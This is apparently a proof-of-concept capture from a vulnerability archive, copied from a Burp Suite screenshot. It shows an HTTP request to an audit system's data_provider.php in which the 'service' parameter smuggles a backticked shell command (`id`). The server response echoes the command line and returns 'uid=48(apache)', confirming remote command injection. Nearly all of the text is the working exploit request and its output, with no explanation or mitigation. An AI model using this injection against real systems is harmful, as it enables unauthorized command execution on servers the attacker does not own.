 Go
Cancel
<
>
Target: https:
?
Request
Raw
Params
Headers
Hex
POST
/audit/data_provider.php?ds_y=2019&ds_m=04&ds_d=02&ds_hour=09&ds_min=40&s
erver_cond=&service=`id`&identity_cond=&query_type=all&format=json&browse
=true HTTP/1.1
Host: 10.
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://10.        /audit/browse.php?year=2019&month=04&day=02&hour=09&mi
nute=40&service=tui
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 57
Cookie: PHPSESSID=0arhgdlskalj3e2fak4d8kolq4
DNT: 1
Connection: keep-alive
page=1&rp=30&sortname=stamp1&sortorder=desc&query=&qtype=
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 02 Apr 2019 02:00:57 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 499
Connection: close
Content-Type: text/x-json
{"cmdline": "/usr/libexec/shterm/auditlist all_sess -f
json --pagesize=30 --page=1 --t1=2019-04-02 09:40:00
--t2=2019-04-02 09:41:00 --locale=zh_CN --order=-stamp1
--service=uid=48(apache) gid=48(apache)
groups=48(apache) --domains 16", "page": 1, "total": 0,
"titles": ["id", "type", "status", "proto", "stamp1",
"stamp2", "from_ipaddr", "identity_login",
"server_name", "server_ip", "account_remote",
"count_cmd", "count_cmd_deny", "count_cmd_kill",
"optime", "filesize", "reviewer"], "rows" : []}
零组资料文库